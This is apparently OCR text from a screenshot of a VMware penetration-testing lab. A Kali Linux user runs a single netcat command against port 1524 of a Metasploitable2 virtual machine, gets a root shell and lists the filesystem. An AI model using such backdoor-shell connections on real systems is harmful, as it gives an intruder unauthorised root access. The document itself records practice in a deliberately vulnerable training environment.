 kali-linux-2024.3-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
Home Metasploitable2-Linux kali-linux-2024.3-vmware-a... EVE server1 - 20.0.0.1
1 2 3 4 7:46
kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ nc 10.0.0.10 1524
root@metasploitable:/# ls
bin
boot
cdrom
dev
etc
home
initrd
initrd.img
lib
lost+found
media
mnt
nohup.out
opt
proc
root
sbin
srv
sys
tmp
usr
var
vmlinuz
root@metasploitable:/#
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
3 ENG 2:46 PM
10/9/2024 1